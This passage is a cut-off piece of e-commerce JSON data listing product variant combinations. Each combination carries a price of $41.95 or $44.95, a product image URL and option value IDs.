ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9